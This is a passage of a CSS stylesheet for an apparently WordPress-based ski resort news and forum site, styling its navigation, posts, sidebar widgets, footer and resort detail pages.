	display: block;
	margin: 5px auto 5px auto;
}

a img.alignright {
	float: right;
	margin: 5px 0 20px 20px;
}

a img.alignnone {
	margin: 5px 20px 20px 0;
}

a img.alignleft {
	float: left;
	margin: 5px 20px 20px 0;
}

a img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto
}

.wp-caption {
	padding: 5px 3px 0 3px;
	max-width: 96%; /* Image does not overflow the content area */
	text-align: center;
	background: #fff;
	border: 1px solid #f0f0f0;
}

.wp-caption.aligncenter {
	margin: 5px auto 20px auto;
}

.wp-caption.alignnone {
	margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
	margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
	margin: 5px 0 20px 20px;
}

.wp-caption img {
	width: auto;
	height: auto;
	max-width: 98.5%;
	margin: 0;
	padding: 0;
	border: 0 none;
}

.wp-caption p.wp-caption-text {
	margin: 0;
	padding: 0 4px 5px;
	font-size: 11px;
	line-height: 17px;
}

.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6 {
	margin: 15px 0 6px 0;
	font-weight: bold;
}

.entry-content h2 {
	font-size: 2em;
}

.entry-content h3 {
	font-size: 1.67em;
}

.entry-content h4 {
	font-size: 1.5em;
}

.entry-content h5 {
	font-size: 1.25em;
}

.entry-content p {
	margin-bottom: 1em;
}

.entry-content ul,
.entry-content ol {
	margin: 0 0 15px 0;
	padding-left: 25px;
	list-style: disc;
}

.entry-content ul ul {
	margin-top: 5px;
	list-style: circle;
}

.entry-content ul ul ul {
	list-style: square;
}

.entry-content ol {
	list-style: decimal;
}

.entry-content li {
	margin-bottom: 5px;
}

.entry-content dl {
	margin-bottom: 15px;
}

.entry-content dt {
	font-weight: bold;
}

.entry-content dd {
	margin-bottom: 10px;
}

.entry-content blockquote {
	margin: 0 15px 15px 15px;
	font-size: 15px;
	font-style: italic;
	line-height: 1.5;
}

.entry-content th,
.entry-content td {
	padding: 5px 10px 5px 0;
}

.entry-content th {
	font-weight: bold;
}


/* 1.6 Image replacement
------------------------------------------------------------------------------*/

.ir {
	display: block;
	position: relative;
	overflow: hidden;
}

.ir span {
	display: block;
	position: absolute;	
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	z-index: 1;
}

.ie7 .ir a span,
.ie7 a.ir span {
	cursor: pointer;
}


/* 2. COMMON
--------------------------------------------------------------------------------
==============================================================================*/


/* 2.1 Container
------------------------------------------------------------------------------*/

.container {
	position: relative;
	width: 1010px;
	margin: 0 auto;
}


/* 2.2 Header
------------------------------------------------------------------------------*/

#top-header {
	padding-top: 4px;
	height: 27px;
	overflow: hidden;
}

#top-header .connect {
padding-top: 4px;
	width: 160px;
}

#top-header .connect span {
	color: #6d7a80;
	font-size: 11px;
	padding-top: 3px;
	float: left;
}

#top-header .connect li,
#top-header .connect li  a {
	text-indent: -9999px;
	float: left;
	height: 16px;
	width: 16px;
}

#top-header .connect li {
	padding-left: 7px;
}

#top-header .connect li  a {
	background: url(../images/common/sprites.png) no-repeat 0 0;
}

#top-header .connect li  a.tw {
	background-position: -23px 0;
}

#top-header .connect li  a.gplus {
	background-position: -46px 0;
}

#top-header .connect li  a.yt {
	background-position: -69px 0;
}

#top-header .date-login {
	width: 344px;
}

#top-header .date-login time {
	background: url(../images/common/sprites.png) no-repeat 0 -18px;
	float: left;
	color: #6d7a80;
	font-size: 11px;
	height: 16px;
	font-weight: bold;
	padding: 6px 0 0 30px;
	text-transform: uppercase;
	width: 165px;
}

#header-login {
	float: right;
	padding-top: 4px;
	width: 148px;
}

#header-login li {
	float: left;
}

#header-login li a {
	background: url(../images/common/sprites.png) no-repeat 0 -41px;
	color: #6d7a80;
	font-size: 11px;
	margin-left: 12px;
	padding: 2px 0 0 18px;
	text-transform: uppercase;
	float: left;
	height: 14px;
}

#header-login li a.ico-register {
	background-position: 0 -58px;
	width: 54px;
}

#header-login li a.ico-login {
	width: 33px;
}

#bottom-header {
	overflow: hidden;
	padding-top: 15px;
	height: 101px;
}

#bottom-header .adv {
	float: right;
	text-align: right;
	width: 730px;
}

#header .alpinezone,
#footer .alpinezone {
	font-size: 6px;
	float: left;
	margin-top: 20px;
	padding: 22px 0 0 8px;
	width: 241px;
	height: 26px;
}

.ie7 #header .alpinezone,
.ie7 #footer .alpinezone {
	height: 48px;
}

#header .alpinezone a,
#footer .alpinezone a {
	text-decoration: none;
}

#header .alpinezone span,
#footer .alpinezone span {
	background: url(../images/common/logo.png) no-repeat;
}

/* 2.3 Navigation
------------------------------------------------------------------------------*/

#navigation {
	background: #fff url(../images/common/bg-nav.png) repeat-x left top;
	position: relative;
	z-index: 999;
}

#navigation ul {
	max-width: 748px;
}

/*.oldie #navigation ul {
	width: 748px;
}*/

#navigation .searcher {
	width: 223px;
}

#navigation li,
#navigation li  a {
	float: left;
	min-width: 42px;
}

#navigation ul {
	background: url(../images/common/nav-line.png) no-repeat right 6px;
}

#navigation li {
	background: url(../images/common/nav-line.png) no-repeat left 6px;
	position: relative;
}

.ie7 #navigation li li {
	float: left !important;
}

#navigation li a {
	color: #fff;
	text-decoration: none;
	text-shadow: 1px 1px 1px #00141d;
	text-transform: uppercase; 
	font: 13px 'HelveticaLTStdRoman', Arial, Helvetica, sans-serif;
	padding: 15px 20px 25px 22px;
	position: relative;
	z-index: 2;
	behavior: url(_ui/js/PIE.htc); 	
}

#navigation li:hover a,
#navigation li a:hover,
#navigation li a.on,
#navigation li.current-menu-item a,
#navigation li.current_page_ancestor a,
#navigation li.resorts a {
	color: #fff;
	background: url(../images/common/nav-on.png) no-repeat center bottom;
	/*padding-bottom: 25px;*/
}



.ie7 #navigation li:hover a,
.ie7 #navigation li a:hover,
.ie7 #navigation li a.on {
	z-index: -1;
}

#navigation li:hover ul li {
	position: relative;
}

#navigation li:hover ul {
	top: 53px;
	width: auto;
	float: none;
	maring-right: 0;
	-moz-box-shadow: 0 0 6px 0 #292929;
	-webkit-box-shadow: 0 0 6px 0 #292929;
	box-shadow: 0 0 6px 0 #292929;
	behavior: url(_ui/js/PIE.htc); 		
}

#navigation li:hover div,
#navigation li:hover div li:hover div {
	top: 0;
}

#navigation li:hover ul li:hover ul {
	top: 0;
	padding: 0;
}

#navigation li:hover ul li:hover ul,
#navigation li:hover div li:hover div {
	left: 61%;
}

#navigation li div {
	left: 0;
}

#navigation li div,
#navigation li:hover div li div {
	position: absolute;
	min-width: 400px;
	min-height: 120px;
	top: -9999px;
}

#navigation li div,
#navigation li ul {
	min-width: 479px;
}

.ie7 #navigation li ul {
	min-width: 489px;
}

#navigation li:hover div li div {
	background: url(../images/common/transparent.gif) repeat left top;
}

#navigation li:hover div li div,
#navigation li:hover ul li ul {
	min-width: 328px;
}

.ie7 #navigation li:hover ul li ul li {
	min-width: 328px;
}

.ie7 #navigation li:hover ul li ul li a {
	min-width: 292px;
}

#navigation li ul,
#navigation li:hover ul li ul {
	display: block;
	position: absolute;
	padding: 0;
	left: 0;
	top: -9999px;
	z-index: 10;
	width: auto;
}

#navigation li ul li,
#navigation li ul li:hover,
#navigation li ul li a,
#navigation li ul li a:hover{
	border: 0;
	display: block;
	float: none;
	width: auto;
}

#navigation li ul li {
	background: url(../images/common/subnav.png) repeat-x left -20px;
	height: 60px;
}

.ie7 #navigation li ul li {
	min-width: 479px;
}

#navigation li ul li ul li {
	background-position: left -45px;
	height: 35px;
}

#navigation li ul li:hover ul li  a {
	background: none;
}

#navigation li ul li ul li  a:hover,
#navigation li ul li ul li  a {
	background: none;
	font-size: 14px;
	font-weight: normal;
	padding-top: 8px;
	padding-bottom: 7px;
}

#navigation li ul li:hover {
	background-position: left bottom;
}

#navigation li ul li a {
	color: #fff;
	text-transform: none;
	text-shadow: none;
	font-weight: bold;
	font-size: 13px;
	padding: 15px 18px 0;
}

#navigation li:hover ul li a {
	background: none;
}

#navigation li ul li:hover a,
#navigation li ul li a:hover { 
	background: url(../images/common/bullet-nav.png) no-repeat 97% 18px;
	min-height: 30px;
}

.ie7 #navigation li ul li:hover a,
.ie7 #navigation li ul li a:hover { 
	min-width: 438px;
}

#navigation li ul li:hover span,
#navigation li ul li a:hover span {
	color: #a2e3fc;
}

#navigation li ul li a span {
	display: block;
	color: #35a9d5;
	font-size: 11px;
	font-weight: normal;
}

#navigation li ul li:hover ul li a {
	color: #fff;
}

#navigation li ul li:hover a, 
#navigation li ul li:hover ul li a:hover,
#navigation li ul li:hover {
	color: #f99d4a;
	cursor: pointer;
}

#header .searcher {
	padding-top: 12px;
}

#header .searcher fieldset {
	background: url(../images/common/sprites.png) no-repeat 0 -107px;
	width: 212px;
	height: 24px;
}

#header .searcher fieldset input {
	border: 0;
	background: none;
	color: #585e62;
	font-size: 11px;
	float: left;
	line-height: 12px;
	height: 22px;
	padding: 2px 0 0 8px;
	width: 182px;
}

.oldie #header .searcher fieldset input {
	line-height: 20px;
}

#header .searcher fieldset button {
	background: none;
	border: 0;
	float: left;
	width: 22px;
	height: 24px;
}

/* 2.4 Content
------------------------------------------------------------------------------*/

.content-wrap {
	background-color: #fff;
	-moz-box-shadow: 0 -8px 14px 0 #727272;
	-webkit-box-shadow: 0 -8px 14px 0 #727272;
	box-shadow: 0 -8px 14px 0 #727272;
	padding: 8px 20px 14px 17px;
	behavior: url(_ui/js/PIE.htc); 	
	min-height: 500px;
}

#content {
	float: left;
	width: 656px;
}

#breadcrumb {
	background: url(../images/common/dot.png) repeat-x left bottom;
	padding: 6px 0 13px;
	margin-bottom: 16px;
	margin-left: 2px;
}

#breadcrumb li:first-child {
	background: none;
	padding-left: 0;
}

#breadcrumb li {
	background: url(../images/common/bullet-bread.png) no-repeat 3px 5px;
	display: inline;
	padding-left: 11px;
}

#breadcrumb li a {
	color: #383b3c;
	font-size: 11px;
}

#breadcrumb li,
#breadcrumb li.on {
	color: #9a9e9f;
	font-size: 11px;
}

#breadcrumb li a.on {
	color: #9a9e9f;
	cursor: default;
	text-decoration: none;
}

article h1 {
	color: #0785b0;
	font-size: 20px;
	line-height: 23px;
	width: 486px;
}

h2 {
	background: url(../images/common/headings.png) repeat-x left bottom;
	color: #f08d34;
	height: 35px;
	padding: 8px 12px 0;
	font: 18px 'HelveticaNeueLTCom-MdCn', Arial, Helvetica, sans-serif;	
}

h2.with-arrow {
	background-position: left top;
	background-repeat: no-repeat;
	height: 47px;
}

h2.upper {
	text-transform: uppercase;
}

.post-info  {
	padding: 2px 0 16px;
}

.post-info  address,
.post-info  abbr {
	border-bottom: 0;
	color: #abb6b9;
	display: inline;
	font-size: 11px;
}

.text {
	color: #383b3c;
	font-size: 12px;
	line-height: 18px;
}

.text.with-padding {
	padding-top: 16px;
}

.text p {
	padding-bottom: 22px;
}

.text img {
	border: 1px solid #d5d5d5;
	padding: 4px;
}

.text .alignleft {
	float: left;
	margin-right: 18px;
}

.text .alignright {
	float: right;
	margin-left: 18px;
}

.posts-small-list {
	margin-top: -9px;
}

.posts-small-list li {
	background: url(../images/common/dot.png) repeat-x left bottom;
	overflow: hidden;
	padding: 13px 0;
}

.posts-small-list li:last-child {
	/*background:  none;*/
}

.posts-small-list h3 a {
	color: #0785b0;
	font-size: 12px;
	font-weight: bold;
}

.posts-small-list li  .thumb {
	float: left;
	margin-right: 12px;
}

.posts-list li .img-more img,
.posts-small-list li img {
	border: 1px solid #d5d5d5;
	display: block;
	padding: 2px;
}

.posts-small-list p {
	padding: 0;
	color: #383b3c;
	font-size: 11px;
	margin: 0;
}

.posts-small-list abbr,
.posts-small-list .comments {
	color: #a4a9ab;
	font-size: 11px;
}

.posts-small-list  .post-info {
	padding: 0;
}

.gallery-thumbs li {
	float: left;
	padding: 0 13px 15px 0;
}

.gallery-thumbs ul {
	margin-right: -15px;
	padding-top: 8px;
}

.ie7 .gallery-thumbs ul {
	overflow: hidden;
}

.gallery-thumbs img {
	border: 1px solid #d5d5d5;
	padding: 2px;
	display: block;
}

.gallery-thumbs .clear {
	clear: both;
}

.plain-form ul {
	padding-top: 10px;
}

.plain-form li {
	padding-bottom: 10px;
}

.plain-form  input,
.plain-form  textarea,
.plain-form  .btn {
	background: #f8f8f8;
	color: #3a3a3a;
	font-size: 12px;
	font-family: Arial, Helvetica, sans-serif;
	border: 1px solid #cbc9c9;
	padding: 0 10px;
	text-decoration: none;
}

.plain-form  input {
	min-width: 253px;
	height: 22px;
	padding-top: 4px;
	line-height: 10px;
}

.oldie .plain-form input {
	line-height: 18px;
}

.plain-form  .radios input {
	min-width: 0;
	height: auto;
	background: none;
	border: 0;
	margin-right: 7px;
	margin-top: 4px;
	margin-left: 0;
	padding: 0;
	outline: 0;
}

.plain-form  .radios label {
	display: block;
	clear: both;
}

.plain-form .btn {
	color: #3a3a3a;
	font-weight: bold;
	font-size: 12px;
	background: #fbfbfb;
	background: -webkit-gradient(linear, 0 0, 0 bottom, from(#f2f2f2), to(#d9d9d9));
	background: -webkit-linear-gradient(#f2f2f2, #d9d9d9);
	background: -moz-linear-gradient(#f2f2f2, #d9d9d9);
	background: -ms-linear-gradient(#f2f2f2, #d9d9d9);
	background: -o-linear-gradient(#f2f2f2, #d9d9d9);
	background: linear-gradient(#f2f2f2, #d9d9d9);
	-pie-background: linear-gradient(#f2f2f2, #d9d9d9);
	border-radius: 1px;
	-webkit-border-radius: 1px;
	-moz-border-radius: 1px;	
	margin-left: 3px;
	position: relative;
	padding-top: 4px;
	padding-bottom: 3px;
	behavior: url(_ui/js/PIE.htc);
	position: relative;
}

.plain-form .btn a {
	color: #3a3a3a;
}

.plain-form button.btn {
	width: 68px;
}

.forgot-pswd {
	color: #0785b0;
	font-size: 11px;
	margin-right: 8px;
}

.posts-list li.post-item {
	background: url(../images/common/dot.png) repeat-x left bottom;
	padding: 22px 0 16px;
}

.posts-list .post-info {
	padding-bottom: 10px;
}

.posts-list li p {
	margin-bottom: 0;
}

.posts-list h3 {
	color: #0785b0;
	font-size: 17px;
	line-height: 16px;
	font-weight: normal;
	padding-bottom: 2px;
}

.posts-list .post-additional {
	padding-top: 8px;
}

.posts-list header {
	float: left;
	width: 624px;
}

#content .comment-ico {
	background: url(../images/common/sprites.png) no-repeat 0 -165px;
	color: #81929b;
	font-size: 12px;
	font-weight: bold;
	text-decoration: none;
	float: right;
	text-align: center;
	padding-top: 5px;
	height: 25px;
	width: 29px;
}

.posts-list .img-more {
	float: left;
	margin: 3px 11px 0 0;
}

.social-small {
	float: left;
	padding-top: 6px;
	width: 170px;
}

.social-small span { 
	float: left;
	font-size: 11px;
	font-weight: bold;
	padding-top: 2px;
	color: #6f7071;
	width: 41px;
}

.social-small ul {
	float: left;
	width: 126px;
}

.social-small li {
	padding-right: 4px;
}

.social-small li,
.social-small li a {
	float: left;
	height: 16px;
	width: 16px;
	text-indent: -9999px;
}

.social-small li a {
	background: url(../images/common/sprites.png) no-repeat 0 -132px;
	outline: 0;
}

.social-small li a.tw {
	background-position: -20px -132px;
}

.social-small li a.in{
	background-position: -40px -132px;
}

.social-small li a.del {
	background-position: -60px -132px;
}

.social-small li a.email {
	background-position: -80px -132px;
}

.social-small li a.rss {
	background-position: -100px -132px;
}

.social-small li a:hover {
	background: url(../images/common/sprites.png) no-repeat 0 -148px;
}

.social-small li a.tw:hover {
	background-position: -20px -148px;
}

.social-small li a.in:hover {
	background-position: -40px -148px;
}

.social-small li a.del:hover {
	background-position: -60px -148px;
}

.social-small li a.email:hover {
	background-position: -80px -148px;
}

.social-small li a.rss:hover {
	background-position: -100px -148px;
}

.post-actions {
	float: right;
	margin-right: -4px;
	padding-top: 2px;
	width: 228px;
}

.post-actions  .add-comment {
	color: #dd6900;
	text-decoration: underline;
	font-weight: bold;
	font-size: 11px;
	float: left;
	padding-top: 7px;
}

.post-actions  .read-more {
	background: url(../images/common/sprites.png) no-repeat 0 -196px;
	color: #fff;
	text-decoration: none;
	text-transform: uppercase;
	font-weight: bold;
	font-size: 12px;
	width: 109px;
	height: 24px;
	margin-left: 13px;
	padding: 6px 0 0 28px;
	float: left;
}

/* Column shortcodes */

.one_half { 
	width: 48%; 
}

.one_third { 
	width: 30.66%; 
}

.two_third { 
	width: 65.33%; 
}

.one_fourth { 
	width: 22%; 
}

.three_fourth { 
	width: 74%; 
}

.one_fifth { 
	width: 16.8%; 
}

.two_fifth { 
	width: 37.6%; 
}

.three_fifth { 
	width: 58.4%; 
}
.four_fifth { 
	width: 67.2%; 
}

.one_sixth { 
	width: 13.33%; 
}

.five_sixth { 
	width: 82.67%; 
}

.one_half,.one_third,.two_third,.three_fourth,.one_fourth,.one_fifth,.two_fifth,.three_fifth,.four_fifth,.one_sixth,.five_sixth { 
	position: relative;
	margin-right: 4%; 
	float: left; 
}

.text .last { 
	margin-right: 0 !important; 
	clear: right; 
}

.clearboth {
	clear: both;
	display: block;
	font-size: 0;
	height: 0;
	line-height: 0;
	width: 100%;
}


/* 2.5 Sidebar
------------------------------------------------------------------------------*/

#sidebar {
	float: right;
	width: 300px;
}


/* 2.6 Footer
------------------------------------------------------------------------------*/

.footer-wrap {
	background: url(../images/common/bg-footer-wrap.png) repeat-x left top;
	height: 306px;
	overflow: hidden;
	position: relative;
}

#footer {
	background: url(../images/common/bg-footer.png) no-repeat center top;
	clear: both;
	padding-top: 29px;
	height: 277px;
}

#footer h2 {
	height: auto;
	padding: 0 0 10px;
	margin-bottom: 8px;
	background: url(../images/common/h-line.png) repeat-x left bottom;
}

#footer #footer-nav h2 {
	width: 218px;
}

#footer a {
	color: #fff;
}

.footer-list li {
	float: left;
	padding: 8px 0 4px;
	width: 135px;
}

.footer-list li a {
	background: url(../images/common/bullet-footer.png) no-repeat left 4px;
	padding-left: 8px;
}

#footer-top {
	overflow: hidden;
	height: 182px;
}

#footer #footer-nav {
	padding-right: 82px;
}

#footer #footer-nav {
	width: 272px;
}

#footer #footer-info h2 {
	width: 270px;
}

#footer #footer-info {
	width: 306px;
}

#footer #footer-info li {
	width: 150px;
}

#footer #footer-social {
	width: 256px;
}

.social-icons {
	padding-top: 10px;
}

.social-icons li {
	padding-right: 12px;
}

.ie8 .social-icons,
.ie7 .social-icons {
	margin-right: -8px;
	overflow: hidden;
}

.social-icons li:last-child {
	padding-right: 3px;
}

.social-icons li,
.social-icons li a {
	float: left;
	width: 32px;
	height: 32px;
}

.social-icons li a {
	background: url(../images/common/sprites.png) no-repeat 0 -74px;
	text-indent: -9999px;
	outline: 0;
}

.social-icons li a.tw {
	background-position: -44px -74px;
}

.social-icons li a.gplus {
	background-position: -88px -74px;
}

.social-icons li a.yt {
	background-position: -132px -74px;
}

.social-icons li a.rss {
	background-position: -176px -74px;
}

.social-icons li a.email {
	background-position: -220px -74px;
}

#footer-bottom {
	height: 78px;
	padding-top: 16px;
	overflow: hidden;
}

#footer p {
	color: #fff;
	float: left;
	padding-top: 24px;
	font-size: 11px;
	width: 280px;
}

#footer #footer-bottom .alpinezone {
	float: right;
	margin: 7px 11px 0 0;
}

@media screen and (max-width: 800px) {
	.container {
		min-width: 768px;
		width: auto;
		margin: 0 auto;
	}
	#content {
		float: none;
	}
	#sidebar{
		float: none;
	}
}



/* 3. PAGES
--------------------------------------------------------------------------------
==============================================================================*/


/* 3.1 Home
------------------------------------------------------------------------------*/

.main-slider {
	position: relative;
	float: left;
	overflow: hidden;
	height: 250px;
	width: 460px;
}

.slider-nav {
	float: left;
	width: 209px;
	margin-left: -13px;
	position: relative;
	z-index: 5;
	height: 250px;
	overflow: hidden;
}

.slider-nav li  a {
	background: url(../images/home/slider-nav.png) no-repeat left bottom;
	display: block;
	padding: 18px 12px 0 26px;
	width: 171px;
	height: 66px;	
	text-decoration: none;
	outline: none;
}

.slider-nav li a:hover,
.slider-nav li.active a {
	background-position: left top;
}

.nav-img {
	border: 2px solid #fff;
	float: left;
	margin-right: 11px;
	width: 45px;
}

.slider-nav li p {
	color: #fff;
	font-size: 11px;
	font-weight: bold;
	padding-top: 0;
}

#pages {
	position: absolute;
	height: 20000em;
}
 
.scrollable {
	position: relative;
	overflow: hidden;
	width: 510px;
	height: 450px;
}

.scrollable .items {
	width: 20000em;
	position: absolute;
	clear: both;
}

.main-slider .page {
	width: 460px;
	height: 250px;
}

.slider-main-img {
	position: relative;
	width: 460px;
	height: 250px;
	z-index: 1;
}

.slider-main-img img {
	width: 460px;
}

.slider-main-img .img-text {
	background: url(../images/home/slider-caption.png) repeat-x left top;
	height: 55px;
	padding: 14px 19px;
	overflow: hidden;
	position: absolute;
	left: 0;
	bottom: 0;
	width: 422px;
}

.slider-main-img .img-text h3 {
	color: #fff;
	font-size: 13px;
	font-weight: bold;
	padding-bottom: 6px;
}

.slider-main-img .img-text h3 a,
.slider-main-img .img-text p a {
	text-decoration: none;
	color: #fff;
}

.slider-main-img .img-text p {
	color: #fff;
	font-size: 11px;
	line-height: 15px;
}

.two-cols {
	padding: 21px 0 31px;
}

.two-cols .left-col {
	float: left;
	width: 321px;
}

.two-cols .right-col {
	float: right;
	width: 320px;
}

#recent-discussions h3 a {
	font-weight: normal;
	color: #0785b0;
}

#recent-discussions  .posts-small-list  {
	margin-top: -11px;
}

#recent-discussions  .posts-small-list li {
	padding: 17px 0 18px;
}

.adv-bottom {
	clear: both;
	text-align: center;
	padding-top: 24px;
}

#sidebar .social {
	padding-top: 0;
	padding-bottom: 10px;
}

.social {
	padding: 9px 0 0 26px;
}

.widget_vbulletin_login,
.forum-login {
	padding-top: 20px;
}

.forum-login.plain-form ul {
	padding: 13px 0 0 12px;
}

.forum-login.plain-form ul li {
	padding-bottom: 13px;
}

.forum-login.plain-form input {
	height: 23px;
}

.forum-login .forgot-pswd {
	margin-right: 11px;
}

.widget_vbulletin_login,
.sidebar-box {
	background: url(../images/common/bg-sidebar.png) repeat-x left bottom;
	padding-bottom: 13px;
}

#sidebar .latest-headlines {
	padding: 22px 0 20px; 
}

#sidebar .latest-headlines .posts-small-list {
	margin-top: 0;
}

#sidebar .latest-headlines li {
	padding: 15px 0;
}

#sidebar .latest-headlines li:last-child {
	background: none;
}

.widget_openxwpwidget,
.widget_recent_entries {
	margin-bottom: 21px;
}

.sponsors {
	padding-top: 21px;
}

.widget_openxwpwidget h2,
.sponsors h3 {
	font-size: 14px;
	font-family: Arial, Helvetica, sans-serif;
	background: none;
	height: auto;
	color: #676767;
	padding-bottom: 8px;
	padding-left: 14px;
	font-weight: bold;
}

.widget_openxwpwidget li,
.sponsors li {
	float: left;
	margin-left: 12px;
}

.sponsors li img {
	border: 1px solid #cfd1c6;
	display: block;
	padding: 5px;
}

.poll {
	padding-top: 26px;
}

.poll-content {
	padding: 13px 0 0 11px;
}

.poll-content .wp-polls-ul {
	margin-left: 0;
}

.poll h3 {
	color: #0785b0;
	font-weight: bold;
	font-size: 12px;
}

.poll .buttons {
	text-align: center;
}

.poll .buttons button {
	margin: 0 auto;
	width: 85px;
}

.poll .poll-answers {
	padding-top: 5px;
}

.poll .poll-answers li {
	padding-bottom: 18px;
}


/* 3.2 news
------------------------------------------------------------------------------*/

#featured-resort p {
	line-height: 16px;
	padding-top: 5px;
}

#featured-resort li {
	background: none;
}

#posts-entries {
	margin-top: -13px;
}

.adv-sidebar.bottom {
	padding-top: 20px;
}

#content .wp-pagenavi {
	padding-top: 20px;
}

#content .wp-pagenavi a, 
#content .wp-pagenavi span {
	border: 0;
}

/* 3.3 single
------------------------------------------------------------------------------*/

#post-entry article {
	background: url(../images/common/dot.png) repeat-x left bottom;
	padding-bottom: 15px;
}

#article-archives{
	margin-bottom: 21px;
	padding-bottom: 17px;
}

.archive-list ul {
	margin-right: -30px;
	padding-top: 9px;
}

.archive-list  li,
.archive-list  li a {
	float: left;
}

.archive-list li {
	padding: 5px 8px 4px 2px;
}

.archive-list li a {
	background: url(../images/common/bullet-grey.png) no-repeat left 3px;
	padding-left: 10px;
	color: #0785b0;
	font-size: 11px;
	min-width: 87px;
}

#post-comments {
	margin-left: -10px;
	padding-top: 20px;
}

#post-entry article hr {
	display: block;
	height: 2px;
	margin-bottom: 10px;	
	border: none;
	background: #025b8e;
}

/* 3.4 Contact
------------------------------------------------------------------------------*/


/* 3.5 Resorts
------------------------------------------------------------------------------*/
.entry-content ul.resort-brief {
	margin: 10px 0 15px;
	padding: 0;
	list-style: none;
}

.entry-content ul.resort-brief li {
	float: left;
	width: 163px;
}

.entry-content ul.resort-brief li.vertical-drop {
	text-align: right;
}

.entry-content ul.resort-brief li.address {
	width: 227px;
}

.entry-content ul.resort-brief li.accomodation {
	width: 100px;
}

.entry-content ul.resort-brief li.trails {
	text-align: center;
}

.resorts-list .post-actions {
	width: auto;
}

.resorts-list .post-actions .read-more {
	width: 124px;
	margin-left: 0;
	padding: 6px 0 0 13px;
}
.resort-head {
	padding-bottom: 15px;
}

.resort-head h3 {
	color: #0785b0;
	font-size: 21px;
	font-weight: bold;
	float: left;
}

#resort-info {
	background: url("../images/common/dot.png") repeat-x left bottom;
}

#resort-info .resort-icons {
	float: left;
	overflow: hidden;
	width: 68px;
	padding-top: 6px;
}

#resort-info .resort-icons li {
	float: left;
	padding-left: 11px;
}

#resort-info .resort-icons span {
	display: block;
	background-image: url(../images/resorts/icons-shop-hotels.png);
	background-repeat: no-repeat;
	text-indent: 100%;
	white-space: nowrap;
	overflow: hidden;	
	height: 16px;
}

#resort-info .resort-icons .shop span {	
	width: 17px;
	background-position: 0 0;
}

#resort-info .resort-icons .hotels span {	
	width: 28px;
	background-position: -28px 0;
}

#resort-info .vcard {
	line-height: 18px;
	padding-bottom: 24px;
}

#resort-info .vcard .left {
	float: left;
	width: 208px;
}

#resort-info .vcard .center {
	float: left;
	width: 226px;
}

#resort-info .vcard .right {
	float: right;
	width: 218px;
}

#resort-info .addr-list span {
	background: url(../images/resorts/icons.png) no-repeat 0 0;
	display: block;
	max-height: 34px;
	padding-left: 25px;
}

#resort-info .vcard .adr {
	background: url(../images/resorts/icons.png) no-repeat 0 0;
	padding-left: 22px;
}

#resort-info .addr-list .phone {
	background-position: 0 -35px;
}

#resort-info .addr-list .snowphone {
	background-position: 0 -68px;
}

#resort-info .addr-list .url {
	background-position: 0 -105px;
}

#resort-info .addr-list .email {
	background-position: 0 -137px;
}

#resort-info  .info-links {
	background: url("../images/common/dot.png") repeat-x left top;
	padding:  20px 0;
}

#resort-info  .info-links a {
	font-size: 17px;
	font-weight: bold;
	color: #dd6900;
	padding-right: 18px;
	margin-left: 36px;
	float: left;
}

#resort-info  .info-links a.featured {
	background: url(../images/resorts/link-blue.png) no-repeat right center;
	color: #015289;
	margin-right: 18px;
}

#resort-info  .info-links a.near-hotels {
	background: url(../images/resorts/link-orange.png) no-repeat right center;
}

#about-resort {
	padding-top: 25px;
}

#about-resort article {
	padding-top: 16px;
}

#about-resort article .caption {
	display: block;
	font-size: 11px;
	color: #a4a9ab;
}

#about-resort article .thumbnail .caption {
	padding-top: 5px;
}

#resort-statistics-snow {
	padding-bottom: 14px;
}

#resort-links-other {
	padding-bottom: 15px;
}

.resort-s-list {
	padding-top: 14px;
}

.resort-s-list .item {
	padding-bottom: 10px;
	overflow: hidden;
}

.resort-s-list .item strong{
	float: left;
	width: 100px;
}

.resort-s-list .item span {
	float: left;
	width: 214px;
}

#snow-conditions-list .item strong{
	width: 146px;
}

#snow-conditions-list .item span{
	width: 168px;
}


.resort-s-list .item .values {
	padding: 2px 0 0 40px;
}

.resort-s-list .item .values li {
	background: url(../images/resorts/statistics.png) no-repeat 0 0;
	float: left;
	line-height: 24px;
	height: 22px;
	font-size: 11px;
}

.resort-s-list .item .values li.green {
	color: #008400;
	padding-left: 24px;
	width: 36px;
	margin-right: 2px;
}

.resort-s-list .item .values  li.blue {
	background-position: -63px 0; 
	color: #0000c6;
	padding-left: 26px;
	width: 34px;
	margin-right: 3px;
}

.resort-s-list .item .values  li.black {
	background-position: -129px 0; 
	color: #000;
	padding-left: 22px;
	width: 36px;
	margin-right: 4px;
}

.resort-s-list .item .values  li.double-black {
	background-position: -188px 0; 
	color: #000;
	padding-left: 38px;
	width: 42px;
}

#resort-links-other .links-list li {
	padding-bottom: 8px;
}

#resort-links-other .links-list a {
	background: url(../images/resorts/link.png) no-repeat left 4px;
	font-size: 12px;
	color: #0785b0;
	font-weight: bold;
	padding-left: 9px;
}

#resorts-logos {
	padding-bottom: 32px;
}

#resorts-logos .left-logo,
#resorts-logos .right-logo {
	float: left;
}

#resorts-logos .left-logo {
	padding-right: 60px;
}

#resorts-logos .left-logo span{
	color: #a4a9ab;
	font-size: 11px;
}

#resorts-logos .left-logo a{
	color: #0785b0;
	font-size: 11px;
}

#resorts-logos .right-logo {
	padding-top: 8px;
}


#resorts-logos .ir span {
	background-image: url(../images/resorts/logos.png);
	background-repeat: no-repeat;
}

#resorts-logos .ots-logo {
	width: 150px;
	height: 50px;
	margin: 4px 0;
}

#resorts-logos .ots-logo span {
	background-position: 0 -11px;
}

#resorts-logos .search-member-logo {
	width: 343px;
	height: 74px;
}

#resorts-logos .search-member-logo span {
	background-position: -213px 0;
}

#post-entry blockquote {
	font: 14px/21px normal helvetica, sans-serif;
	margin: 15px 0 15px 50px;
	padding: 5px 15px;
	border-left: 2px solid #0785B0;
}

#post-entry blockquote p{
	padding: 0 20px 0 0;
}

#post-entry .hentry h3{
	margin: 0 0 10px;
	font-size: 16px;
	font-weight: bold;
	color: #0785B0;
}

#post-entry .hentry h4{
	margin: 0 0 10px;
	font-size: 14px;
	color: #0785B0;
}

#post-entry .hentry h5{
	margin: 0 0 10px;
	font-size: 12px;
	color: #0785B0;
}

#post-entry .with-padding ul,
#post-entry .hentry ul {
	list-style: disc;
	margin: 0 0 30px 30px;
}

#post-entry .with-padding ol,
#post-entry .hentry ol {
	list-style: decimal;
	margin: 0 0 30px 30px;
}

#post-entry .hentry img {
	max-width: 640px;
	display: block;
}

